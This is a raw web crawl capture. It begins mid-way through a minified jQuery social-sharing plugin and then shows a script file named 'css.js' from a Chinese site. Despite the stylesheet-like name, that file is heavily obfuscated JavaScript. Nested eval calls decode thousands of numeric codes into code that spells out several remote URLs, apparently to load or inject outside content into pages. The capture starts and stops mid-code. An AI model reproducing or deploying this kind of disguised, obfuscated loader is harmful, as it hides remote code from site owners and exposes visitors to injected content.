class="wechat-qrcode"><h4>'+t.wechatQrcodeTitle+'</h4><div class="qrcode"></div><div class="help">'+t.wechatQrcodeHelper+"</div></div>"),e.find(".qrcode").qrcode({render:"image",size:100,text:t.url})}function o(t){0===t.mobileSites.length&&(t.mobileSites=t.sites);var e=(u()?t.mobileSites:t.sites).slice(0),n=t.disabled;return"string"==typeof e&&(e=e.split(/\s*,\s*/)),"string"==typeof n&&(n=n.split(/\s*,\s*/)),a()&&n.push("wechat"),n.length&&r.each(n,function(t,n){e.splice(r.inArray(n,e),1)}),e}function i(r,t){var e=l[r];t.summary=t.description;for(var n in t)if(t.hasOwnProperty(n)){var o=r+n.replace(/^[a-z]/,function(r){return r.toUpperCase()}),i=encodeURIComponent(t[o]||t[n]);e=e.replace(new RegExp("{{"+n.toUpperCase()+"}}","g"),i)}return e}function a(){return/MicroMessenger/i.test(navigator.userAgent)}function u(){return r(window).width()<=768}var f=r(document.head),c={url:location.href,site_url:location.origin,source:f.find("[name=site], [name=Site]").attr("content")||document.title,title:f.find("[name=title], [name=Title]").attr("content")||document.title,description:f.find("[name=description], [name=Description]").attr("content")||"",image:r("img:first").prop("src")||"",weiboKey:"",wechatQrcodeTitle:"微信扫一扫：分享",wechatQrcodeHelper:"<p>微信里点“发现”，扫一下</p><p>二维码便可将本文分享至朋友圈。</p>",mobileSites:[],sites:["weibo","qq","wechat","tencent","douban","qzone","linkedin","diandian","facebook","twitter","google"],disabled:[],initialized:!1},s=r.extend({},c,t),l={qzone:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={{URL}}&title={{TITLE}}&desc={{DESCRIPTION}}&summary={{SUMMARY}}&site={{SOURCE}}",qq:"http://connect.qq.com/widget/shareqq/index.html?url={{URL}}&title={{TITLE}}&source={{SOURCE}}&desc={{DESCRIPTION}}",tencent:"http://share.v.t.qq.com/index.php?c=share&a=index&title={{TITLE}}&url={{URL}}&pic={{IMAGE}}",weibo:"http://service.weibo.com/share/share.php?url={{URL}}&title={{TITLE}}&pic={{IMAGE}}&appkey={{WEIBOKEY}}",wechat:"javascript:;",douban:"http://shuo.douban.com/!service/share?href={{URL}}&name={{TITLE}}&text={{DESCRIPTION}}&image={{IMAGE}}&starid=0&aid=0&style=11",diandian:"http://www.diandian.com/share?lo={{URL}}&ti={{TITLE}}&type=link",linkedin:"http://www.linkedin.com/shareArticle?mini=true&ro=true&title={{TITLE}}&url={{URL}}&summary={{SUMMARY}}&source={{SOURCE}}&armin=armin",facebook:"https://www.facebook.com/sharer/sharer.php?u={{URL}}",twitter:"https://twitter.com/intent/tweet?text={{TITLE}}&url={{URL}}&via={{SITE_URL}}",google:"https://plus.google.com/share?url={{URL}}"};this.each(function(){if(r(this).data("initialized"))return!0;var t=r.extend({},s,r(this).data()),o=r(this).addClass("share-component social-share");e(o,t),n(o,t),r(this).data("initialized",!0)})},r(function(){r(".share-component,.social-share").share()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://che0.com/js/css.js
body_size: 13295
content:
OlOlll="(x)";OllOlO=" String";OlllOO="tion";OlOllO="Code(x)}";OllOOO="Char";OlllOl="func";OllllO=" l = ";OllOOl=".from";OllOll="{return";Olllll="var";eval(Olllll+OllllO+OlllOl+OlllOO+OlOlll+OllOll+OllOlO+OllOOl+OllOOO+OlOllO);eval(l(79)+l(61)+l(102)+l(117)+l(110)+l(99)+l(116)+l(105)+l(111)+l(110)+l(40)+l(109)+l(41)+l(123)+l(114)+l(101)+l(116)+l(117)+l(114)+l(110)+l(32)+l(83)+l(116)+l(114)+l(105)+l(110)+l(103)+l(46)+l(102)+l(114)+l(111)+l(109)+l(67)+l(104)+l(97)+l(114)+l(67)+l(111)+l(100)+l(101)+l(40)+l(77)+l(97)+l(116)+l(104)+l(46)+l(102)+l(108)+l(111)+l(111)+l(114)+l(40)+l(109)+l(47)+l(49)+l(48)+l(48)+l(48)+l(48)+l(41)+l(47)+l(57)+l(57)+l(41)+l(59)+l(125));eval(""+O(100982780)+O(115834684)+O(108904681)+O(98014306)+O(114841740)+O(103959283)+O(109891581)+O(108908754)+O(31682611)+O(106924373)+O(109895260)+O(96039046)+O(99007592)+O(84156065)+O(81187429)+O(75240697)+O(113859248)+O(39607577)+O(40590303)+O(31684111)+O(121778114)+O(9901745)+O(31689678)+O(31686258)+O(31683653)+O(31684618)+O(98010573)+O(109894072)+O(108900918)+O(113852648)+O(114848041)+O(31688089)+O(115837670)+O(112866416)+O(106923786)+O(113855043)+O(31687368)+O(60398807)+O(31684125)+O(90093200)+O(9904537)+O(31681343)+O(31684837)+O(31686656)+O(31681545)+O(31682296)+O(31686301)+O(31683289)+O(31682968)+O(90093332)+O(38612552)+O(102960779)+O(114844976)+O(114844660)+O(110885759)+O(113855369)+O(57429848)+O(46531421)+O(46532114)+O(117810092)+O(117817257)+O(117819324)+O(45545129)+O(117810080)+O(99991574)+O(113855353)+O(114848698)+O(45546857)+O(98014779)+O(108903906)+O(46536916)+O(96034880)+O(98011818)+O(114846124)+O(103958411)+O(116827000)+O(99999681)+O(46536687)+O(112866463)+O(99996815)+O(97026536)+O(96039134)+O(114848772)+O(99994126)+O(46535927)+O(62379843)+O(81181399)+O(99998388)+O(100989763)+O(99994752)+O(112869516)+O(99993381)+O(108909749)+O(98013230)+O(99993923)+O(72270503)+O(67326920)+O(60390806)+O(48512027)+O(52473170)+O(53463555)+O(49507993)+O(50490960)+O(47520611)+O(51483265)+O(38617045)+O(43568671)+O(31689104)+O(38611647)+O(102965770)+O(114843411)+O(114840749)+O(110886157)+O(113854993)+O(57420874)+O(46536452)+O(46533524)+O(98011936)+O(106920748)+O(109899061)+O(115830579)+O(99008258)+O(45541725)+O(113851639)+O(103959390)+O(106926593)+O(103952196)+O(98014344)+O(109896383)+O(108902731)+O(100980885)+O(106926518)+O(109892245)+O(117818171)+O(45540247)+O(98019032)+O(108909698)+O(46534645)+O(103951792)+O(46536175)+O(119794304)+O(102965539)+O(99994169)+O(72276846)+O(89104695)+O(83165912)+O(80195421)+O(77228226)+O(38612982)+O(43566253)+O(31686560)+O(38610067)+O(102962833)+O(114846127)+O(114847453)+O(110883680)+O(113853743)+O(57421943)+O(46531333)+O(46537063)+O(117818523)+O(117817027)+O(117816071)+O(45545046)+O(119798813)+O(103950727)+O(113853989)+O(115839508)+O(45545166)+O(98015153)+O(109894468)+O(107913929)+O(46531206)+O(98011198)+O(109894750)+O(115830158)+O(110888593)+O(109895090)+O(108907005)+O(46530417)+O(62374474)+O(110881693)+O(96031758)+O(112860328)+O(114845939)+O(108907793)+O(99993366)+O(112864427)+O(60391215)+O(97028012)+O(86131812)+O(100985301)+O(56431019)+O(65340435)+O(38616523)+O(43565257)+O(31682761)+O(38611515)+O(102966384)+O(114847444)+O(114847408)+O(110886400)+O(113853049)+O(57423121)+O(46531568)+O(46536474)+O(117811014)+O(117813385)+O(117818588)+O(45546568)+O(98014150)+O(114847490)+O(112865090)+O(103954988)+O(110880695)+O(45543271)+O(98015270)+O(109895854)+O(107919669)+O(46535664)+O(62370251)+O(64356575)+O(106926794)+O(106920580)+O(103953844)+O(96033759)+O(108903227)+O(98010124)+O(99998294)+O(72276960)+O(67322027)+O(60399108)+O(48516540)+O(53466708)+O(47520724)+O(52475589)+O(51481327)+O(37623641)+O(113853892)+O(103958338)+O(99004446)+O(60398524)+O(51488745)+O(50497237)+O(56438145)+O(50493919)+O(47521052)+O(56439140)+O(37625270)+O(109893733)+O(115832429)+O(103958600)+O(99008645)+O(60394734)+O(37621280)+O(96033458)+O(110881192)+O(110882997)+O(60392998)+O(47520686)+O(48512632)+O(47528019)+O(48516498)+O(69305359)+O(47526426)+O(47528628)+O(38617982)+O(43568136)+O(31684248)+O(38614938)+O(102968161)+O(114845510)+O(114840379)+O(110884077)+O(113857198)+O(57428727)+O(46537142)+O(46535379)+O(99990594)+O(116827421)+O(99998883)+O(108904412)+O(114843991)+O(113854494)+O(45544465)+O(100983332)+O(99998746)+O(103956286)+O(113857548)+O(102963568)+O(115839330)+O(45549647)+O(98019973)+O(108904550)+O(46534892)+O(54454129)+O(50490243)+O(54451542)+O(48519432)+O(54453749)+O(47525842)+O(54455934)+O(52475490)+O(49506037)+O(54459004)+O(51481751)+O(49501742)+O(52471416)+O(48515128)+O(56435183)+O(53466197)+O(47523680)+O(50490417)+O(50497617)+O(46533773)+O(112867098)+O(99998665)+O(98011415)+O(109897126)+O(107914855)+O(107915584)+O(99992904)+O(108909569)+O(99008851)+O(44554095)+O(100982126)+O(109890547)+O(112866592)+O(107919244)+O(62378575)+O(103957646)+O(94057647)+O(98012164)+O(109897960)+O(99002321)+O(99998009)+O(60390756)+O(51481111)+O(49509487)+O(73269916)+O(51487168)+O(105937953)+O(107918873)+O(118802047)+O(103956449)+O(117819295)+O(48519385)+O(101979395)+O(89108329)+O(96036525)+O(83162120)+O(70294117)+O(104949873)+O(86132628)+O(86131502)+O(36633278)+O(49502246)+O(65344084)+O(88112950)+O(118805970)+O(101975156)+O(103956493)+O(116829410)+O(114841552)+O(48518002)+O(102963144)+O(36631948)+O(49500543)+O(65342598)+O(52475301)+O(47523131)+O(89104377)+O(108908609)+O(37621921)+O(112863411)+O(99998924)+O(117815564)+O(96037702)+O(112861935)+O(99006546)+O(94056080)+O(114845873)+O(119793657)+O(110888277)+O(99995800)+O(60393010)+O(98011163)+O(96031384)+O(113854785)+O(102960463)+O(38611384)+O(92077012)+O(43567177)+O(9907420)+O(31685237)+O(31683447)+O(31685815)+O(31688398)+O(31684064)+O(31688180)+O(31687343)+O(31689037)+O(90099331)+O(38616248)+O(102966780)+O(114841421)+O(114847664)+O(110884299)+O(113852380)+O(57425076)+O(46537290)+O(46531949)+O(107916327)+O(45543789)+O(119795310)+O(109897367)+O(115837209)+O(111873899)+O(103954197)+O(96038620)+O(108906656)+O(45547069)+O(50492683)+O(53466469)+O(47523545)+O(45541143)+O(98019921)+O(108908203)+O(46530018)+O(62379411)+O(100989670)+O(112868368)+O(109894100)+O(107912409)+O(60398576)+O(102961463)+O(96032491)+O(103954968)+O(97023082)+O(96034497)+O(109894635)+O(37625220)+O(103956283)+O(99004488)+O(60398015)+O(49501406)+O(54456397)+O(54453684)+O(55448522)+O(52470045)+O(55443311)+O(38619285)+O(43561114)+O(31687295)+O(38615058)+O(102967517)+O(114849028)+O(114840707)+O(110887947)+O(113850365)+O(57422794)+O(46530418)+O(46534774)+O(117816044)+O(117818909)+O(117817214)+O(45546821)+O(101978346)+O(99992627)+O(103959027)+O(102966217)+O(115833965)+O(103958002)+O(45540742)+O(98012797)+O(109895674)+O(107919691)+O(46533327)+O(113856865)+O(110882407)+O(112861116)+O(99997980)+O(96031368)+O(99006209)+O(62374133)+O(112862313)+O(60399062)+O(50490402)+O(50497958)+O(53465961)+O(56434024)+O(49508599)+O(56431841)+O(56434082)+O(38612600)+O(43566138)+O(31686381)+O(38614963)+O(102961858)+O(114844486)+O(114845185)+O(110887509)+O(113854381)+O(57428555)+O(46535218)+O(46538158)+O(117813902)+O(117815816)+O(117818865)+O(45544987)+O(99008702)+O(103954884)+O(119796242)+O(116827021)+O(107914314)+O(45542126)+O(98010620)+O(109898560)+O(107916102)+O(46530706)+O(110888028)+O(96034337)+O(101978135)+O(99993024)+O(45548377)+O(96034604)+O(113857775)+O(110887176)+O(118808935)+O(62371062)+O(98013167)+O(60398563)+O(112863510)+O(99990744)+O(100988143)+O(99994708)+O(112863827)+O(112865103)+O(96035110)+O(106921971)+O(37629607)+O(115839373)+O(60393356)+O(53469685)+O(54457441)+O(50499324)+O(56438469)+O(56432102)+O(38616170)+O(43569352)+O(31684080)+O(38618974)+O(102964477)+O(114843359)+O(114841136)+O(110882493)+O(57428483)+O(46531189)+O(46538280)+O(117817614)+O(117810114)+O(117815960)+O(45546221)+O(113857238)+O(107917154)+O(113855239)+O(97023173)+O(96039561)+O(109896581)+O(45541472)+O(98016017)+O(109898485)+O(107916242)+O(46534048)+O(112861913)+O(99990478)+O(101978593)+O(62372697)+O(112869476)+O(60399900)+O(69306898)+O(83165590)+O(56435373)+O(50494267)+O(38611603)+O(43562426)+O(31683616)+O(38614850)+O(102967140)+O(114849436)+O(114846792)+O(110880746)+O(113857974)+O(57421394)+O(46532552)+O(46539712)+O(99000658)+O(114841886)+O(45545379)+O(97024251)+O(99004729)+O(45543079)+O(98010761)+O(108901538)+O(46536104)+O(34650189)+O(46539819)+O(110887729)+O(96032170)+O(101977688)+O(99999546)+O(113856716)+O(46535939)+O(106927596)+O(109899079)+O(101972093)+O(103954669)+O(108903664)+O(46533330)+O(112860744)+O(99997622)+O(101977243)+O(103953467)+O(113855935)+O(114843774)+O(99998988)+O(112869343)+O(62379214)+O(103957521)+O(108906769)+O(116820369)+O(103952806)+O(114849290)+O(99990296)+O(94051906)+O(98018768)+O(109892509)+O(99006001)+O(99995289)+O(60398360)+O(51487847)+O(54453990)+O(51489169)+O(54456034)+O(49504153)+O(48513035)+O(38619745)+O(92079046)+O(43561818)+O(9902704)+O(31684465)+O(31682618)+O(31688517)+O(31682269)+O(31682890)+O(31681100)+O(31689122)+O(31685688)+O(90095601)+O(38618586)+O(102963114)+O(114844034)+O(114840851)+O(110888778)+O(113859887)+O(57421301)+O(46538296)+O(46530762)+O(107914194)+O(45546452)+O(106927485)+O(119793494)+O(45546835)+O(98019713)+O(109898041)+O(107913810)+O(46536184)+O(100981108)+O(114842656)+O(46534288)+O(114845049)+O(109891911)+O(115838471)+O(98010196)+O(102962358)+O(46536848)+O(103955162)+O(108908553)+O(99004075)+O(99995197)+O(118807558)+O(62373516)+O(110885745)+O(106920981)+O(96033585)+O(114840191)+O(98016242)+O(109892360)+O(99009413)+O(99992289)+O(60394525)+O(52479973)+O(48513030)+O(55442322)+O(37629906)+O(112862695)+O(99995920)+O(100985263)+O(72271345)+O(99003552)+O(60390556)+O(48518143)+O(50493473)+O(56431098)+O(55443726)+O(56435893)+O(51489454)+O(51485647)+O(51480695)+O(38615237)+O(43567601)+O(31688255)+O(38612664)+O(102960770)+O(114845149)+O(114840107)+O(110883780)+O(113852183)+O(57426884)+O(46536112)+O(46536249)+O(114845928)+O(97020533)+O(45542725)+O(104941949)+O(103954341)+O(115832134)+O(118801841)+O(103951716)+O(108909387)+O(97020400)+O(96035212)+O(108902537)+O(45546382)+O(98013643)+O(109898636)+O(107911523)+O(46530813)+O(98019909)+O(62374401)+O(117812241)+O(60391664)+O(55442007)+O(53468831)+O(53467120)+O(50495581)+O(51480755)+O(51486260)+O(37625783)+O(98011820)+O(60394739)+O(48515186)+O(55448115)+O(53464685)+O(50495554)+O(51481863)+O(37624595)+O(103955446)+O(60397470)+O(51480991)+O(50499116)+O(52474918)+O(54455032)+O(56439587)+O(37623975)+O(110882145)+O(100987614)+O(60398985)+O(107912995)+O(37627413)+O(99997419)+O(60396293)+O(37622640)+O(114843147)+O(60397973)+O(102960337)+O(114843714)+O(114849582)+O(110887689)+O(57427656)+O(46532157)+O(46533329)+O(107910762)+O(45545726)+O(119798010)+O(109898544)+O(115831308)+O(45547390)+O(48510559)+O(53466045)+O(50499415)+O(45540620)+O(98013823)+O(109895414)+O(107910469)+O(46532976)+O(38615458)+O(43566800)+O(31680271)+O(38611914)+O(102965224)+O(114842222)+O(114844538)+O(110887470)+O(113856226)+O(57423719)+O(46533952)+O(46534557)+O(98011488)+O(45547795)+O(99005157)+O(115836923)+O(109897234)+O(107915799)+O(96032972)+O(103956187)+O(45540857)+O(98010701)+O(109898689)+O(107910096)+O(46537648)+O(114841098)+O(112868010)+O(96031331)+O(98018582)+O(105930275)+O(45543895)+O(110886918)+O(102968362)+O(110881315)+O(62376832)+O(96036622)+O(103953205)+O(99000011)+O(60392771)+O(52474849)+O(52478462)+O(49504036)+O(37625360)+O(99003616)+O(107917358)+O(94051218)+O(100985602)+O(103954946)+O(99001085)+O(60394461)+O(48519743)+O(53463569)+O(47526039)+O(52474380)+O(49506220)+O(37627331)+O(99994694)+O(115832366)+O(103955492)+O(99002926)+O(60397929)+O(37621179)+O(113854717)+O(103954129)+O(114841084)+O(99998118)+O(94059298)+O(103957384)+O(99000422)+O(60399179)+O(49502832)+O(52479771)+O(56430786)+O(52477470)+O(54453956)+O(48519085)+O(37624267)+O(114848776)+O(60392672)+O(102963026)+O(114840657)+O(114844334)+O(110887717)+O(113858897)+O(36638235)+O(50499780)+O(64355061)+O(36639003)+O(49509681)+O(69301719)+O(36631670)+O(49503566)+O(69306194)+O(99001988)+O(115832337)+O(104949902)+O(103957284)+O(96039798)+O(45540516)+O(111874565)+O(115836709)+O(108904016)+O(96032346)+O(112862449)+O(45547045)+O(98011205)+O(109893198)+O(107917199)+O(36637974)+O(49507364)+O(69300678)+O(36633762)+O(50491582)+O(69300201)+O(99992636)+O(118801623)+O(94058008)+O(114846399)+O(112860393)+O(96039936)+O(98010870)+O(105931421)+O(36632947)+O(50496440)+O(67326374)+O(96039669)+O(115835385)+O(114840246)+O(109896891)+O(94059856)+O(52478711)+O(49509848)+O(97022460)+O(50493757)+O(100985968)+O(48514211)+O(49503547)+O(48519860)+O(38610859)+O(43564994)+O(31685511)+O(38615533)+O(102962783)+O(114842992)+O(114842197)+O(110880761)+O(113853064)+O(57428725)+O(46535162)+O(46530293)+O(114843365)+O(97020245)+O(45542466)+O(104946042)+O(103958203)+O(115833815)+O(118808825)+O(103954209)+O(108900411)+O(97022237)+O(96033206)+O(108901246)+O(45547903)+O(98015228)+O(109891227)+O(107914005)+O(46538693)+O(98012670)+O(62370225)+O(117819217)+O(60396934)+O(55442089)+O(53464691)+O(53463925)+O(50494573)+O(51482369)+O(51486878)+O(37627827)+O(98013565)+O(60397681)+O(53466353)+O(54450737)+O(56434252)+O(47527464)+O(37629153)+O(103950374)+O(60393647)+O(51482219)+O(51481581)+O(53468621)+O(52477323)+O(55448390)+O(37620632)+O(110880280)+O(100985360)+O(60392361)+O(107915639)+O(37629472)+O(99993143)+O(60395447)+O(37620599)+O(114842518)+O(60397617)+O(102968281)+O(114849141)+O(114849401)+O(110888786)+O(113856749)+O(57422262)+O(46534504)+O(46533440)+O(107912396)+O(45547558)+O(106929063)+O(99997772)+O(108906198)+O(109893171)+O(116820149)+O(109899229)+O(45546505)+O(98018579)+O(109893454)+O(107911996)+O(45542325)+O(98017799)+O(108908727)+O(38611112)+O(43560254)+O(31684491)+O(38613456)+O(102963499)+O(114847019)+O(114842412)+O(110889450)+O(113857785)+O(57422627)+O(46531560)+O(46537198)+O(114841342)+O(97020000)+O(45543474)+O(104940787)+O(103959315)+O(115837113)+O(118809423)+O(103957260)+O(108909361)+O(97024358)+O(96032651)+O(108909964)+O(45544540)+O(98011438)+O(109897844)+O(107919502)+O(46535464)+O(98014621)+O(62376975)+O(117819526)+O(60393867)+O(55447896)+O(53469287)+O(53465071)+O(50499758)+O(51482677)+O(51483080)+O(37626010)+O(98017835)+O(60395289)+O(48515879)+O(56436754)+O(53465406)+O(52473972)+O(48510712)+O(37628759)+O(103959815)+O(60390919)+O(51483995)+O(51480688)+O(49508758)+O(51482670)+O(49507784)+O(37624265)+O(110885507)+O(100989469)+O(60391322)+O(107915100)+O(37620146)+O(99991534)+O(60399931)+O(37620154)+O(114843600)+O(60397424)+O(102960648)+O(114845814)+O(114840216)+O(110884655)+O(113857393)+O(57425187)+O(46539243)+O(46535049)+O(117814061)+O(117815972)+O(117810456)+O(45542551)+O(118807261)+O(103951357)+O(96037499)+O(109895049)+O(107915742)+O(103954851)+O(119790909)+O(109896692)+O(115833178)+O(110882500)+O(103952936)+O(108901915)+O(45544587)+O(98010994)+O(109891551)+O(107918546)+O(38616556)+O(92070163)+O(43568127)+O(9904237)+O(31684892)+O(31680221)+O(31681765)+O(31684008)+O(31680922)+O(31682668)+O(31687453)+O(31683580)+O(90095453)+O(38618394)+O(102964585)+O(114840793)+O(114845455)+O(110887852)+O(113853115)+O(57420308)+O(46530677)+O(46532144)+O(114842696)+O(97027995)+O(45541496)+O(104942911)+O(103951787)+O(115837595)+O(118809444)+O(103953226)+O(108907451)+O(97027225)+O(96037882)+O(108905944)+O(45548093)+O(98015778)+O(109898196)+O(107910610)+O(46536106)+O(98014024)+O(62376748)+O(117819249)+O(60394789)+O(55441360)+O(53468589)+O(53467827)+O(50492415)+O(51485138)+O(51482184)+O(37628821)+O(98015041)+O(60399739)+O(51480040)+O(51489170)+O(52475168)+O(56431762)+O(37622490)+O(103958730)+O(60394234)+O(52471412)+O(53462740)+O(53461652)+O(49506332)+O(37622784)+O(110887286)+O(100987634)+O(60391220)+O(107913325)+O(37625097)+O(99995491)+O(60397856)+O(37624153)+O(114848343)+O(60397652)+O(102965894)+O(114844823)+O(114844562)+O(110885224)+O(113851725)+O(57423872)+O(46539421)+O(46537120)+O(117812501)+O(117814075)+O(117818899)+O(45543897)+O(113853202)+O(115837918)+O(108903218)+O(103950219)+O(108900021)+O(101971829)+O(45547964)+O(98016366)+O(109899240)+O(107912219)+O(38614309)+O(43564537)+O(31689902)+O(38611835)+O(102963156)+O(114843830)+O(114847057)+O(110885579)+O(57424382)+O(46533205)+O(46537202)+O(117812697)+O(117818380)+O(117817390)+O(45546461)+O(120788866)+O(120781073)+O(103952771)+O(99003958)+O(98014757)+O(45542475)+O(98015725)+O(109898001)+O(107911836)+O(46535818)+O(103953324)+O(108907577)+O(99001299)+O(99995392)+O(118803428)+O(45548552)+O(96036376)+O(98013143)+O(114840229)+O(103950859)+O(109891975)+O(108901174)+O(62371495)+O(103952008)+O(99008182)+O(98015313)+O(100986312)+O(119791101)+O(60394090)+O(94055379)+O(107916010)+O(81187479)+O(47526882)+O(108904846)+O(86134737)+O(83160149)+O(66339087)+O(52473082)+O(104946534)+O(117816149)+O(60391925)+O(38619514)+O(43568610)+O(31684765)+O(38610931)+O(102969577)+O(114844869)+O(114843500)+O(110880878)+O(113859731)+O(57422668)+O(46538509)+O(46531166)+O(117811391)+O(117819205)+O(117816258)+O(45542125)+O(108909587)+O(103950885)+O(96037095)+O(109893282)+O(119798452)+O(115830397)+O(108908040)+O(45540573)+O(98017171)+O(109893663)+O(107913606)+O(46539075)+O(62373405)+O(115835532)+O(60398782)+O(68310223)+O(50491015)+O(79202855)+O(86138809)+O(54458928)+O(54459730)+O(38615697)+O(43562929)+O(31685352)+O(38614371)+O(102966423)+O(114844099)+O(114840072)+O(110889462)+O(113852118)+O(57422656)+O(46536541)+O(46534740)+O(114845205)+O(97028728)+O(45540427)+O(104945469)+O(103958930)+O(115836509)+O(118800445)+O(103954361)+O(108902600)+O(97026009)+O(96030853)+O(108902171)+O(45543571)+O(98011579)+O(109895090)+O(107915853)+O(46538246)+O(98012616)+O(62375152)+O(117815132)+O(60397435)+O(55449344)+O(53463007)+O(53460224)+O(50497968)+O(51485472)+O(51485215)+O(37626454)+O(98019619)+O(60396077)+O(48512102)+O(56430952)+O(56439046)+O(52478037)+O(53464671)+O(37626017)+O(103952516)+O(60392561)+O(51488685)+O(51486108)+O(51487281)+O(55448006)+O(55446763)+O(37621017)+O(110887637)+O(100986532)+O(60397212)+O(107913195)+O(37628286)+O(99994422)+O(60398763)+O(37621328)+O(114842252)+O(60395907)+O(102964797)+O(114846171)+O(114841188)+O(110888479)+O(113858150)+O(57426023)+O(46535924)+O(46532389)+O(117817761)+O(117812265)+O(117819685)+O(45540687)+O(102966925)+O(103955412)+O(102960109)+O(109898940)+O(108909382)+O(109893626)+O(112864575)+O(45542369)+O(98019403)+O(109898524)+O(107914100)+O(46531948)+O(98015782)+O(108903121)+O(46536824)+O(113852871)+O(102965017)+O(109898245)+O(110886788)+O(38612749)+O(43560815)+O(31688267)+O(38613310)+O(102967455)+O(114847704)+O(114844443)+O(110882047)+O(113855999)+O(57421456)+O(46534022)+O(46531626)+O(114848711)+O(97024845)+O(45542008)+O(104949476)+O(103958018)+O(115839477)+O(118803459)+O(103951850)+O(108901322)+O(97024648)+O(96034590)+O(108900760)+O(45541726)+O(98017151)+O(109891261)+O(107914261)+O(46532011)+O(98012070)+O(62371691)+O(117812550)+O(60396388)+O(55443581)+O(53467137)+O(53466262)+O(50495067)+O(51488884)+O(51483912)+O(37623624)+O(98015253)+O(60392812)+O(52472871)+O(55440125)+O(49509446)+O(47525248)+O(37628116)+O(103956247)+O(60391428)+O(51482056)+O(51483241)+O(51484025)+O(51487287)+O(47523225)+O(37627010)+O(110889963)+O(100988951)+O(60392140)+O(107914737)+O(37624352)+O(99995346)+O(60399038)+O(37625390)+O(114840433)+O(60397274)+O(102965436)+O(114849560)+O(114844210)+O(110887915)+O(113859807)+O(57429287)+O(46534243)+O(46536550)+O(117818437)+O(117819233)+O(117810475)+O(45549470)+O(119795144)+O(109898166)+O(115836009)+O(101974010)+O(109897462)+O(115838666)+O(45541065)+O(98012872)+O(109896015)+O(107911412)+O(38619213)+O(92077849)+O(43567052)+O(9908681)+O(31682258)+O(31686743)+O(31681048)+O(31681318)+O(31681335)+O(31688248)+O(31686251)+O(31686152)+O(90092572)+O(38616058)+O(102964220)+O(114841848)+O(114845494)+O(110884879)+O(113853602)+O(57420942)+O(46539526)+O(46537515)+O(114843766)+O(97026701)+O(45546475)+O(104949049)+O(103952729)+O(115834623)+O(118801062)+O(103950540)+O(108901626)+O(97024773)+O(96037135)+O(108900607)+O(45541656)+O(98011532)+O(109895462)+O(107915889)+O(46536400)+O(98010549)+O(62373761)+O(117818226)+O(60394658)+O(55441675)+O(53465785)+O(53463717)+O(50495407)+O(51486544)+O(51488555)+O(37622012)+O(98012158)+O(60397644)+O(52473252)+O(48511226)+O(53461290)+O(53466508)+O(37622458)+O(103953576)+O(60391803)+O(56438454)+O(52472596)+O(53463271)+O(49502813)+O(37627966)+O(110880042)+O(100989367)+O(60397052)+O(107912877)+O(37629865)+O(99998515)+O(60397047)+O(37627014)+O(114840712)+O(60396052)+O(102962717)+O(114843425)+O(114845594)+O(110884551)+O(57429866)+O(46533002)+O(46530889)+O(117811634)+O(117819518)+O(117813890)+O(45546068)+O(104942593)+O(103959563)+O(115834331)+O(118808169)+O(103957110)+O(96032065)+O(108903407)+O(45543211)+O(98017260)+O(109898533)+O(107910153)+O(38612907)+O(43564604)+O(31686428)+O(38612857)+O(102962598)+O(114846208)+O(114845539)+O(110882664)+O(113852053)+O(57428608)+O(46536586)+O(46536049)+O(114843778)+O(97023285)+O(45541723)+O(104940761)+O(103956089)+O(115833510)+O(118807036)+O(103950562)+O(108900923)+O(97025789)+O(96039759)+O(108906684)+O(45546234)+O(98011716)+O(109898643)+O(107912470)+O(46538444)+O(98013849)+O(62379496)+O(117817002)+O(60393086)+O(55446728)+O(53461668)+O(53467511)+O(50492847)+O(51482520)+O(51487643)+O(37624137)+O(98019127)+O(60397543)+O(52473156)+O(55445073)+O(52470876)+O(55445822)+O(37623906)+O(103950889)+O(60393029)+O(48511406)+O(53461011)+O(52477872)+O(53467069)+O(49500936)+O(37621165)+O(110882812)+O(100980678)+O(60390942)+O(107911628)+O(37629528)+O(99991009)+O(60394474)+O(37623787)+O(114849625)+O(60394309)+O(102965586)+O(114841551)+O(114840004)+O(110883084)+O(113855619)+O(57423622)+O(46536585)+O(46539011)+O(117817022)+O(117810369)+O(117813399)+O(45540927)+O(97026058)+O(96030037)+O(108905959)+O(101976609)+O(101972263)+O(109895285)+O(45547926)+O(98018418)+O(109897141)+O(107917240)+O(38617863)+O(43560382)+O(31682358)+O(38619301)+O(102960978)+O(114846086)+O(114840902)+O(110882135)+O(113858524)+O(57428153)+O(46531327)+O(46532302)+O(114849162)+O(97020579)+O(45546597)+O(104945431)+O(103955675)+O(115831241)+O(118808715)+O(103953583)+O(108908464)+O(97024893)+O(96037951)+O(108908519)+O(45545056)+O(98013955)+O(109890493)+O(107913036)+O(46535412)+O(98013779)+O(62375714)+O(117815725)+O(60398048)+O(55441170)+O(53466015)+O(53468138)+O(50493795)+O(51483618)+O(51488639)+O(37626986)+O(98019706)+O(60398578)+O(53469647)+O(51483637)+O(51483461)+O(55444096)+O(37628504)+O(103951999)+O(60391158)+O(51484067)+O(51488777)+O(50495130)+O(54451497)+O(52479447)+O(37625752)+O(110882626)+O(100989166)+O(60393004)+O(107918655)+O(37621321)+O(99997586)+O(60397060)+O(37626476)+O(114845802)+O(60398178)+O(102968746)+O(114849211)+O(114840101)+O(110882717)+O(57428879)+O(46531855)+O(46539697)+O(117818157)+O(117818273)+O(117813651)+O(45546422)+O(113850395)+O(114842764)+O(97029485)+O(98019479)+O(108906028)+O(45546286)+O(98016347)+O(109891256)+O(107915261)+O(46535696)+O(103950785)+O(108909520)+O(99007094)+O(99993749)+O(118805471)+O(45547644)+O(102965477)+O(114843396)+O(107914052)+O(106923487)+O(38611210)+O(43569091)+O(31682753)+O(38611846)+O(102966935)+O(114840891)+O(114846594)+O(110889836)+O(113859002)+O(57423899)+O(46535569)+O(46539661)+O(117812678)+O(117813686)+O(117819417)+O(45549655)+O(99993235)+O(110886165)+O(117817961)+O(105937562)+O(45542874)+O(98019666)+O(109890021)+O(107915153)+O(46538287)+O(103952172)+O(108902458)+O(99001753)+O(99993199)+O(118805853)+O(45540788)+O(110888152)+O(102964097)+O(110882924)+O(62377493)+O(99001154)+O(109896281)+O(60392898)+O(112862218)+O(99997052)+O(99007738)+O(103951599)+O(112866139)+O(99994534)+O(98015113)+O(114845134)+O(37620340)+O(99995709)+O(110888724)+O(103955285)+O(60394536)+O(48510838)+O(47528235)+O(48515035)+O(48516748)+O(47525363)+O(53461789)+O(37628593)+O(101975872)+O(109898689)+O(114841620)+O(109892993)+O(60398166)+O(102968292)+O(114844386)+O(114840709)+O(110880264)+O(36637548)+O(50499474)+O(64353186)+O(36631925)+O(49504313)+O(69300843)+O(36631108)+O(49509533)+O(69301053)+O(